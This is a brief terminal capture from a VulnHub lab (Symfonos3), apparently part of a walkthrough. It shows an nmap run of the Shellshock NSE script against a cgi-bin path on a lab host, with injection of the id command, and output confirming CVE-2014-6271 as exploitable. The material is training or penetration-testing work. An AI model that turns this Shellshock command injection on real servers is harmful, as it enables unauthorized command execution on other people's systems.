 ┌──(root💀kali)-[~/VulnHub/Symfonos3]
└─# nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/underworld,cmd=id 192.168.56.107
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-10 18:34 EST
Nmap scan report for 192.168.56.107
Host is up (0.00028s latency).

PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     Exploit results:
|       <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
|   <html><head>
|   <title>500 Internal Server Error</title>
|   </head><body>
|   <h1>Internal Server Error</h1>
|   <p>The server encountered an internal error or
|   misconfiguration and was unable to complete
|   your request.</p>